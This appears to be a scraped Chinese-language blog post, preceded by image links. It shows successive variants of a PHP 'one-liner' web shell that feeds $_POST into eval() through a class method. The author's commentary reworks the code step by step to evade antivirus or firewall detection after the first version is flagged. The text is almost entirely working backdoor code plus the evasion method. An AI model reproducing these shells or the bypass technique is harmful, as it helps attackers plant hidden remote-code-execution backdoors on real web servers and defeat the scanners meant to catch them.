# Code

• 先来看看，被查杀的一句话
``````class get{
public function setName(\$name){
return \$this -> name = \$name;
}
}
\$obj = new get();
\$s = \$obj -> setName("\$_POST");
eval(null.\$s);``````• 先来试试，改下这个一句话，看着参数，就想到传参方式

``````<?php
class get{

public function setName(\$name=1){
return \$this -> name = \$name;
}
}
\$obj = new get();
\$s = \$obj -> setName("\$_POST");
eval(\$s);``````• 再次进行绕过：在类方法中写参数的默认值，不足以绕过，我们再试试在调用的时候使用固定参数传值试试

``````<?php
class get{

public function setName(\$name=1){
return \$this -> name = \$name;
}
}
\$obj = new get();
\$s = \$obj -> setName(\$name="\$_POST");
eval(\$s);``````